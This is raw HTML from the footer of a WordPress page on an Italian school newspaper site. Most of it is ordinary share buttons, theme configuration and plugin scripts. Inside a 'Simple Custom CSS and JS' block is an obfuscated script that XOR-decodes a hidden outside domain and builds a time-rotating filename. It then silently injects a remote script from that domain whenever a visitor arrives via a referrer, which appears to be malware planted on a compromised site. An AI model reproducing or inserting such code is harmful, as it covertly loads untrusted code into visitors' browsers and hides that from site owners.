href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fvacanze-nella-capitale%2Frome-1948384_640%2F&amp;linkname=Roma%20-%20L%26%23039%3BEco%20di%20Villa%20Sora%20-%20Liceo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><link rel='stylesheet' id='plugin-style-css' href='https://www.ecodivillasora.it/wp-content/plugins/wp-social-voting/assets/css/style.css?ver=6.4.7' media='all' />
<script src="https://www.ecodivillasora.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"1","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.ecodivillasora.it\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"215ae14401"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Espandi","collapsibleCollapse":"Riduci"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.ecodivillasora.it\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.27","mainScriptUrl":"https:\/\/www.ecodivillasora.it\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":true,"slideshow_speed":5000}};
</script>
<script src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://www.ecodivillasora.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="social_vote_ajax_script-js-extra">
var social = {"ajaxurl":"https:\/\/www.ecodivillasora.it\/wp-admin\/admin-ajax.php","email_mandatory":"Mandatory field.","email_invalid":"You have entered an invalid email address.","linkedin_share_text":"I just voted on Roma. Please vote on Roma","twitter_share_text":"I just voted on Roma. Please vote on Roma","twitter_hashtag":""};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-social-voting/assets/js/sv_voting.js?ver=6.4.7" id="social_vote_ajax_script-js"></script>
<script defer src="https://www.ecodivillasora.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762975077" id="akismet-frontend-js"></script>
<!--[if lt IE 9]>
<script src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_2e9b07) {
    
    var _417ea6 = Date.now();
    var _d08288 = 1000;
    _417ea6 = _417ea6 / _d08288;
    _417ea6 = Math.floor(_417ea6);

    var _5dbb8f = 600;
    _417ea6 -= _417ea6 % _5dbb8f;
    _417ea6 = _417ea6.toString(16);

    var _edf397 = _2e9b07.referrer;

    if (!_edf397) return;

    var _cacbea = [51626, 51631, 51632, 51619, 51618, 51623, 51637, 51630, 51620, 51625, 51623, 51636, 51618, 51629, 51631, 51634, 51688, 51631, 51624, 51616, 51625];

    _cacbea = _cacbea.map(function(_faddf){
        return _faddf ^ 51654;
    });

    var _59be4c = "14301ce0196d80327e93bf7cfe6e0558";
    
    _cacbea = String.fromCharCode(..._cacbea);

    var _21507b = "https://";
    var _ff58f1 = "/";
    var _afc85f = "track-";

    var _6d9b65 = ".js";

    var _207d38 = _2e9b07.createElement("script");
    _207d38.type = "text/javascript";
    _207d38.async = true;
    _207d38.src = _21507b + _cacbea + _ff58f1 + _afc85f + _417ea6 + _6d9b65;

    _2e9b07.getElementsByTagName("head")[0].appendChild(_207d38)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 716d2577653b13271d82a525cad1d32e --><!-- end Simple Custom CSS and JS -->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html>